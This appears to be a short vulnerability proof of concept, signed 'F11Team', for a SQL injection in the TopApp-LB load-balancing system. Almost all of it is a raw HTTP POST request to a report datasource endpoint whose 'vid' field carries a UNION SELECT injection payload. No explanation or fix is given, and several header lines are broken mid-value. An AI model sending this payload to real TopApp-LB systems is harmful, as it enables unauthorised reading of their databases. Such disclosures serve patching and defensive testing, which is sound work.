 TopApp-LB 负载均衡系统sql注入
POST /acc/clsf/report/datasource.php HTTP/1.1
Host:
Connection: close
Accept: text/javascript, text/html, application/
xml, text/xml, */*
X-Prototype-Version: 1.6.0.3
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_5) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.105 Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ijqtopbcbmu8d70o5t3
kmvgt57
Content-Type: application/x-www-form-
urlencoded
Content-Length: 201
t=l&e=0&s=t&l=1&vid=1+union select 1,2,3,4,5,
6,7,8,9,substr('a',1,1),11,12,13,14,15,16,17,18,19,20,
21,22--+&gid=0&lmt=10&o=r_Speed&asc=
false&p=8&lipf=&lipt=&ripf=&ript=&dscp=&
proto=&lpf=&lpt=&rpf=&rpt=@。。
F11Team